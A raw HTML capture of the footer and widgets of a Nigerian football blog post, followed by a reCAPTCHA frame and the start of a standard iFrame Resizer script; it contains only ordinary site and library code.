class="td-post-next-prev-content"><span>Previous article</span><a href="https://www1.352.com.ng/high-pitch-arsenal-feel-de-bruyne-etihad/">High Up The Pitch: Arsenal Feel de Bruyne At The Etihad</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www1.352.com.ng/rise-fall-tale-two-marios/">The Rise After The Fall: The Tale of Two Marios</a></div></div></div>            <div class="author-box-wrap"><a href="https://www1.352.com.ng/author/naseer/"><img alt='' src='https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8797ba7e38b1e6191bac78d2c02076d0ce43e6f6258c29ae4c170f3b157f310d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www1.352.com.ng/author/naseer/">Nasir Abubakar</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nasir Abubakar"></span><meta itemprop="datePublished" content="2016-12-28T11:26:55+00:00"><meta itemprop="dateModified" content="2016-12-28T11:26:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www1.352.com.ng/premier-league-boxing-day-special/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="352"></span><meta itemprop="headline " content="Premier League Boxing Day Special"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www1.352.com.ng/wp-content/uploads/2016/12/Scorpion-King.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="355"></span>        </footer>

    </article> <!-- /.post -->

    <br />
<b>Warning</b>:  A non-numeric value encountered in <b>/home/sports352/www1.352.com.ng/wp-content/themes/CQ/includes/wp_booster/td_block.php</b> on line <b>352</b><br />
<div class="td_block_wrap td_block_related_posts td_uid_2_696fb08f12c63_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_696fb08f12c63" ><script>var block_td_uid_2_696fb08f12c63 = new tdBlock();
block_td_uid_2_696fb08f12c63.id = "td_uid_2_696fb08f12c63";
block_td_uid_2_696fb08f12c63.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696fb08f12c63_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3608,"live_filter_cur_post_author":"8"}';
block_td_uid_2_696fb08f12c63.td_column_number = "3";
block_td_uid_2_696fb08f12c63.block_type = "td_block_related_posts";
block_td_uid_2_696fb08f12c63.post_count = "3";
block_td_uid_2_696fb08f12c63.found_posts = "267";
block_td_uid_2_696fb08f12c63.header_color = "";
block_td_uid_2_696fb08f12c63.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fb08f12c63.max_num_pages = "89";
tdBlocksArray.push(block_td_uid_2_696fb08f12c63);
</script><h4 class="td-related-title"><a id="td_uid_3_696fb08f13ff4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696fb08f12c63" href="#">RELATED ARTICLES</a><a id="td_uid_4_696fb08f13ff6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696fb08f12c63" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696fb08f12c63 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2020/06/sport-4518188__340-218x150.jpg" alt="" title="Betting Tips In Nigeria: A Quick Guide"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/bettingnigeria/" rel="bookmark" title="Betting Tips In Nigeria: A Quick Guide">Betting Tips In Nigeria: A Quick Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/5-memorable-goal-celebrations-of-the-decade/" rel="bookmark" title="5 Memorable Goal Celebrations Of The Decade"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/12/totti-218x150.jpg" alt="" title="5 Memorable Goal Celebrations Of The Decade"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/5-memorable-goal-celebrations-of-the-decade/" rel="bookmark" title="5 Memorable Goal Celebrations Of The Decade">5 Memorable Goal Celebrations Of The Decade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/should-the-reds-be-worried/" rel="bookmark" title="The Reds: Should Fans Be Worried This Time?"><img width="218" height="150" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Klopp-218x150.jpeg" alt="" title="The Reds: Should Fans Be Worried This Time?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/should-the-reds-be-worried/" rel="bookmark" title="The Reds: Should Fans Be Worried This Time?">The Reds: Should Fans Be Worried This Time?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fb08f12c63" data-td_block_id="td_uid_2_696fb08f12c63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fb08f12c63" data-td_block_id="td_uid_2_696fb08f12c63"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/premier-league-boxing-day-special/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www1.352.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3608' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_696fb08f15396_rand td-pb-border-top"  data-td-block-uid="td_uid_6_696fb08f15396" ><script>var block_td_uid_6_696fb08f15396 = new tdBlock();
block_td_uid_6_696fb08f15396.id = "td_uid_6_696fb08f15396";
block_td_uid_6_696fb08f15396.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696fb08f15396_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_696fb08f15396.td_column_number = "1";
block_td_uid_6_696fb08f15396.block_type = "td_block_7";
block_td_uid_6_696fb08f15396.post_count = "3";
block_td_uid_6_696fb08f15396.found_posts = "58";
block_td_uid_6_696fb08f15396.header_color = "";
block_td_uid_6_696fb08f15396.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fb08f15396.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_6_696fb08f15396);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_6_696fb08f15396 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_696fb08f169d1_rand td-pb-border-top"  data-td-block-uid="td_uid_7_696fb08f169d1" ><script>var block_td_uid_7_696fb08f169d1 = new tdBlock();
block_td_uid_7_696fb08f169d1.id = "td_uid_7_696fb08f169d1";
block_td_uid_7_696fb08f169d1.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696fb08f169d1_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_696fb08f169d1.td_column_number = "1";
block_td_uid_7_696fb08f169d1.block_type = "td_block_7";
block_td_uid_7_696fb08f169d1.post_count = "3";
block_td_uid_7_696fb08f169d1.found_posts = "367";
block_td_uid_7_696fb08f169d1.header_color = "";
block_td_uid_7_696fb08f169d1.ajax_pagination_infinite_stop = "";
block_td_uid_7_696fb08f169d1.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_7_696fb08f169d1);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_7_696fb08f169d1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_696fb08f18797_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_8_696fb08f18797" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696fb08f1d025
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="15R0vMoybE5bCQrhUCj2Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927379035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js
body_size: 4391
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.2.0 - 2015-09-04
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(b,c,d){"addEventListener"in a?b.addEventListener(c,d,!1):"attachEvent"in a&&b.attachEvent("on"+c,d)}function c(){var b,c=["moz","webkit","o","ms"];for(b=0;b<c.length&&!K;b+=1)K=a[c[b]+"RequestAnimationFrame"];K||g("setup","RequestAnimationFrame not supported")}function d(b){var c="Host page: "+b;return a.top!==a.self&&(c=a.parentIFrame&&a.parentIFrame.getId?a.parentIFrame.getId()+": "+b:"Nested host page: "+b),c}function e(a){return H+"["+d(a)+"]"}function f(a){return M[a]?M[a].log:D}function g(a,b){j("log",a,b,f(a))}function h(a,b){j("info",a,b,f(a))}function i(a,b){j("warn",a,b,!0)}function j(b,c,d,f){!0===f&&"object"==typeof a.console&&console[b](e(c),d)}function k(b){function c(){function a(){r(N),o(P)}e("Height"),e("Width"),s(a,N,"resetPage")}function d(){var a=L.substr(I).split(":");return{iframe:M[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function e(a){var b=Number(M[P]["max"+a]),c=Number(M[P]["min"+a]),d=a.toLowerCase(),e=Number(N[d]);g(P,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,g(P,"Set "+d+" to min value")),e>b&&(e=b,g(P,"Set "+d+" to max value")),N[d]=""+e}function f(){function a(){function a(){var a=0,b=!1;for(g(P,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=M[P].remoteHost;return g(P,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=b.origin,d=M[P].checkOrigin;if(d&&""+c!="null"&&!a())throw new Error("Unexpected message received from: "+c+" for "+N.iframe.id+". Message was: "+b.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function j(){return H===(""+L).substr(0,I)&&L.substr(I).split(":")[0]in M}function k(){var a=N.type in{"true":1,"false":1,undefined:1};return a&&g(P,"Ignoring init message from meta parent page"),a}function v(a){return L.substr(L.indexOf(":")+G+a)}function w(a){g(P,"MessageCallback passed: {iframe: "+N.iframe.id+", message: "+a+"}"),C("messageCallback",{iframe:N.iframe,message:JSON.parse(a)}),g(P,"--")}function x(){var a=!0;return null===N.iframe&&(i(P,"IFrame ("+N.id+") not found"),a=!1),a}function y(a){var b=a.getBoundingClientRect();return n(P),{x:Math.floor(Number(b.left)+Number(J.x)),y:Math.floor(Number(b.top)+Number(J.y))}}function z(b){function c(){J=h,A(),g(P,"--")}function d(){return{x:Number(N.width)+f.x,y:Number(N.height)+f.y}}function e(){a.parentIFrame?a.parentIFrame["scrollTo"+(b?"Offset":"")](h.x,h.y):i(P,"Unable to scroll to requested position, window.parentIFrame not found")}var f=b?y(N.iframe):{x:0,y:0},h=d();g(P,"Reposition requested from iFrame (offset x:"+f.x+" y:"+f.y+")"),a.top!==a.self?e():c()}function A(){!1!==C("scrollCallback",J)?o(P):p()}function B(b){function c(){var a=y(h);g(P,"Moving to in page link (#"+e+") at x: "+a.x+" y: "+a.y),J={x:a.x,y:a.y},A(),g(P,"--")}function d(){a.parentIFrame?a.parentIFrame.moveToAnchor(e):console.log(P,"In page link #"+e+" not found and window.parentIFrame not found")}var e=b.split("#")[1]||"",f=decodeURIComponent(e),h=document.getElementById(f)||document.getElementsByName(f)[0];h?c():a.top!==a.self?d():consolelog(P,"In page link #"+e+" not found")}function C(a,b){return l(P,a,b)}function 